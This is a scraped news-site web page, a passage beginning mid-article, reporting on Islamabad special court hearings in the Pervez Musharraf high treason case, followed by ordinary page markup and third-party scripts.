https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Pervez-Musharraf-death-Sentence-681x492.jpg 681w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>On the other hand, Justice Karim remarked on the petition that submitting a request like this after three and half years means the PTI government has the wrong intentions. Today, the high treason case set for final arguments and now government submitted new petitions. Whereas, Justice Akbar asked the lawyer about the evidence against the suspected individuals that they want to include in the case. He added that the stage of presenting the evidence and investigation passed. Justice asked, has there a new inquiry against the involved suspects? In response, the prosecutor said that an inquiry could only be processed after registering the complaint.</p>
<p>Furthermore, the prosecutor said that as per the 2014 petition, the former Prime Minister Shaukat Aziz had told General (R) Musharraf to impose an emergency. Justice Akbar stated that the prosecutor referred to the petition of Musharraf in which the verdict reserved, whereas Justice Karim added that the Supreme Court also issued a judgment on a petition about other suspects. Two weeks earlier, granted to the government of Pakistan to present a revised charge sheet, Justice Akbar said. According to the law, charged could amend any time before the announcement of the verdict. To make someone suspect, the government should submit a new case – Justice Karim.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/united-states/america-handed-over-bagram-airbase-to-afghan-government.html"     class="crp_link post-8359"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/Bagram-Last-US-and-Nato-forces-leave-key-Afghanistan-base-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="America Handed Over Bagram Airbase to Afghan Government" style="" title="America Handed Over Key Bagram Airbase to Afghan Government" srcset="https://planetnews.com/wp-content/uploads/2021/07/Bagram-Last-US-and-Nato-forces-leave-key-Afghanistan-base-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Bagram-Last-US-and-Nato-forces-leave-key-Afghanistan-base-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/Bagram-Last-US-and-Nato-forces-leave-key-Afghanistan-base-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Bagram-Last-US-and-Nato-forces-leave-key-Afghanistan-base-100x70.jpg 100w" /></figure><span class="crp_title">America Handed Over Key Bagram Airbase to Afghan Government</span></a></li><li><a href="https://planetnews.com/updates/more-than-500-hong-kong-residents-applied-for-special-canada-visa-in-first-three-weeks.html"     class="crp_link post-7515"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/04/Canadas-immigration-initiative-for-Hong-Kong-residents-receives-over-500-applications-early-on-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="More than 500 Hong Kong residents Applied for Special Canada visa in first three weeks" style="" title="More than 500 Hong Kong residents Applied for Special Canada visa in first three weeks" srcset="https://planetnews.com/wp-content/uploads/2021/04/Canadas-immigration-initiative-for-Hong-Kong-residents-receives-over-500-applications-early-on-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Canadas-immigration-initiative-for-Hong-Kong-residents-receives-over-500-applications-early-on-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/04/Canadas-immigration-initiative-for-Hong-Kong-residents-receives-over-500-applications-early-on-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/04/Canadas-immigration-initiative-for-Hong-Kong-residents-receives-over-500-applications-early-on-100x70.jpg 100w" /></figure><span class="crp_title">More than 500 Hong Kong residents Applied for&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/jack-smith-catches-up-on-the-criminal-cases-involving-trump.html"     class="crp_link post-12401"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/11/Special-counsel-in-Mar-a-Lago-and-January-6-investigations-begins-work-with-no-sign-probes-will-slow-down-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Special Counsel Jack Smith Catches Up on the Criminal Cases Involving Trump" style="" title="Special Counsel Jack Smith Catches Up on the Criminal Cases Involving Trump" srcset="https://planetnews.com/wp-content/uploads/2022/11/Special-counsel-in-Mar-a-Lago-and-January-6-investigations-begins-work-with-no-sign-probes-will-slow-down-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/11/Special-counsel-in-Mar-a-Lago-and-January-6-investigations-begins-work-with-no-sign-probes-will-slow-down-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/11/Special-counsel-in-Mar-a-Lago-and-January-6-investigations-begins-work-with-no-sign-probes-will-slow-down-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/11/Special-counsel-in-Mar-a-Lago-and-January-6-investigations-begins-work-with-no-sign-probes-will-slow-down-100x70.png 100w" /></figure><span class="crp_title">Special Counsel Jack Smith Catches Up on the&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/house-speaker-pelosi-forms-a-special-committee-to-seek-the-truth-regarding-capitol-attack.html"     class="crp_link post-8259"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/06/Pelosi-Creates-Panel-to-Seek-The-Truth-on-Capitol-Attack--218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="House Speaker Pelosi Forms a Special Committee to ‘Seek The Truth’ Regarding Capitol Attack" style="" title="House Speaker Pelosi Forms a Special Committee to ‘Seek The Truth’ Regarding Capitol Attack" srcset="https://planetnews.com/wp-content/uploads/2021/06/Pelosi-Creates-Panel-to-Seek-The-Truth-on-Capitol-Attack--218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/06/Pelosi-Creates-Panel-to-Seek-The-Truth-on-Capitol-Attack--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/06/Pelosi-Creates-Panel-to-Seek-The-Truth-on-Capitol-Attack--218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/06/Pelosi-Creates-Panel-to-Seek-The-Truth-on-Capitol-Attack--100x70.jpg 100w" /></figure><span class="crp_title">House Speaker Pelosi Forms a Special Committee to&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/united-states-house-of-representatives-establishes-special-panel-to-investigate-january-6-capitol-attack.html"     class="crp_link post-8330"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/US-House-Votes-to-Investigate-January-6-Attack-on-Capitol-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="United States House of Representatives Establishes Special Panel to Investigate January 6 Capitol Attack" style="" title="United States House of Representatives Establishes Special Panel to Investigate January 6 Capitol Attack" srcset="https://planetnews.com/wp-content/uploads/2021/07/US-House-Votes-to-Investigate-January-6-Attack-on-Capitol-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/US-House-Votes-to-Investigate-January-6-Attack-on-Capitol-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/US-House-Votes-to-Investigate-January-6-Attack-on-Capitol-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/US-House-Votes-to-Investigate-January-6-Attack-on-Capitol-100x70.jpg 100w" /></figure><span class="crp_title">United States House of Representatives Establishes&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/gop-susan-wright-advance-to-runoff-for-house-seat-in-texas-special-election.html"     class="crp_link post-7686"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/05/Texas-special-election-Susan-Wright-advances-to-runoff-for-late-husbands-seat-against-fellow-Republican-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="GOP Susan Wright advance to runoff for U.S. House seat in Texas election" style="" title="GOPs Jake Ellzey and Susan Wright advance to runoff for U.S. House seat in Texas special election" srcset="https://planetnews.com/wp-content/uploads/2021/05/Texas-special-election-Susan-Wright-advances-to-runoff-for-late-husbands-seat-against-fellow-Republican-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/05/Texas-special-election-Susan-Wright-advances-to-runoff-for-late-husbands-seat-against-fellow-Republican-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/05/Texas-special-election-Susan-Wright-advances-to-runoff-for-late-husbands-seat-against-fellow-Republican-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/05/Texas-special-election-Susan-Wright-advances-to-runoff-for-late-husbands-seat-against-fellow-Republican-100x70.jpg 100w" /></figure><span class="crp_title">GOPs Jake Ellzey and Susan Wright advance to runoff&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fislamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Islamabad+Special+Court+handed+Gen+%28R%29+Pervez+Musharraf+death+Sentence&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fislamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html&amp;media=https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg&description=The court found guilty a military chief such as General (R) Pervez Musharraf of high treason and handed him a death sentence." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Islamabad+Special+Court+handed+Gen+%28R%29+Pervez+Musharraf+death+Sentence %0A%0A https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/editor">Fayyaz</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fayyaz"><meta itemprop="url" content="https://planetnews.com/author/editor"></span><meta itemprop="datePublished" content="2019-12-17T14:13:50+00:00"><meta itemprop="dateModified" content="2019-12-17T14:13:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2019/12/Islamabad-Special-Court-handed-Gen-R-Pervez-Musharraf-death-Sentence.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="780"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2871' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69671536756cf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"a8e737b35f","url":"https:\/\/planetnews.com\/updates\/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FEzJ4o4dIIx_J7jfe2co4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768363323535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js
body_size: 2969
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/vli-platform/adb-analytics@a6f3a45/v1.0.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(e,t){"use strict";var o=function(e){if("object"!=typeof e.document)throw new Error("Cookies.js requires a `window` with a `document` object");var o=function(e,t,n){return 1===arguments.length?o.get(e):o.set(e,t,n)};return o._document=e.document,o._cacheKeyPrefix="cookey.",o._maxExpireDate=new Date("Fri, 31 Dec 9999 23:59:59 UTC"),o.defaults={path:"/",secure:!1},o.get=function(e){o._cachedDocumentCookie!==o._document.cookie&&o._renewCache();var n=o._cache[o._cacheKeyPrefix+e];return n===t?t:decodeURIComponent(n)},o.set=function(e,n,r){return(r=o._getExtendedOptions(r)).expires=o._getExpiresDate(n===t?-1:r.expires),o._document.cookie=o._generateCookieString(e,n,r),o},o.expire=function(e,n){return o.set(e,t,n)},o._getExtendedOptions=function(e){return{path:e&&e.path||o.defaults.path,domain:e&&e.domain||o.defaults.domain,expires:e&&e.expires||o.defaults.expires,secure:e&&e.secure!==t?e.secure:o.defaults.secure}},o._isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},o._getExpiresDate=function(e,t){if(t=t||new Date,"number"==typeof e?e=e===1/0?o._maxExpireDate:new Date(t.getTime()+1e3*e):"string"==typeof e&&(e=new Date(e)),e&&!o._isValidDate(e))throw new Error("`expires` parameter cannot be converted to a valid Date instance");return e},o._generateCookieString=function(e,t,o){var n=(e=(e=e.replace(/[^#$&+\^`|]/g,encodeURIComponent)).replace(/\(/g,"%28").replace(/\)/g,"%29"))+"="+(t=(t+"").replace(/[^!#$&-+\--:<-\[\]-~]/g,encodeURIComponent));return n+=(o=o||{}).path?";path="+o.path:"",n+=o.domain?";domain="+o.domain:"",n+=o.expires?";expires="+o.expires.toUTCString():"",n+=o.secure?";secure":""},o._getCacheFromString=function(e){for(var n={},r=e?e.split("; "):[],i=0;i<r.length;i++){var a=o._getKeyValuePairFromCookieString(r[i]);n[o._cacheKeyPrefix+a.key]===t&&(n[o._cacheKeyPrefix+a.key]=a.value)}return 